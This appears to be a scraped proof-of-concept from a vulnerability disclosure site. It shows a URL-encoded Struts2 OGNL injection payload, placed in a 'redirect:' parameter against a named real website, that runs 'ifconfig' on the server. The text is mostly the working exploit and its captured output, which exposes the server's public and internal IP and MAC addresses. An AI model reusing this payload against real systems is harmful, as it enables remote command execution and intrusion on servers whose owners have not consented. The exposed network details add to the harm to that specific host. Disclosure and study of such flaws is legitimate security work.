 Load URL
Split URL
Execute
http://wen.duowan.com/q/index?redirect:$%7B%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%20%7B'ifconfig'%7D)).start(),%23b
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader%20(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20char%5B10000%5D,%23d.read(%23e),%23matt%3d%20
%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println%20(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()%7D
Enable Post data Enable Referrer
Post data
eth0 Link encap:Ethernet HWaddr 00:e0:81:e0:09:1d
inet addr:183.61.143.26 Bcast:183.61.143.127 Mask:255.255.255.128
inet6 addr: fe80::2e0:81ff:fee0:91d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:224766207056 errors:3535 dropped:429512576 overruns:0 frame:3535
TX packets:240716455884 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:52272151075860 (52.2 TB) TX bytes:173183862457069 (173.1 TB)
Interrupt:16 Memory:fbbe0000-fbc00000
eth0:1 Link encap:Ethernet HWaddr 00:e0:81:e0:09:1d
inet addr:163.177.203.26 Bcast:163.177.203.63 Mask:255.255.255.192
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:16 Memory:fbbe0000-fbc00000
eth1 Link encap:Ethernet HWaddr 00:e0:81:e0:09:1e
inet addr:10.20.80.26 Bcast:10.20.80.255 Mask:255.255.255.0
inet6 addr: fe80::2e0:81ff:fee0:91e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:20519853863 errors:214 dropped:1930 overruns:0 frame:214
TX packets:21977105503 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:13788514896727 (13.7 TB) TX bytes:15658020833894 (15.6 TB)
Interrupt:17 Memory:fbae0000-fbb00000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:13342066365 errors:0 dropped:0 overruns:0 frame:0
TX packets:13342066365 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5653476915464 (5.6 TB) TX bytes:5653476915464 (5.6 TB)
www.wooyun.org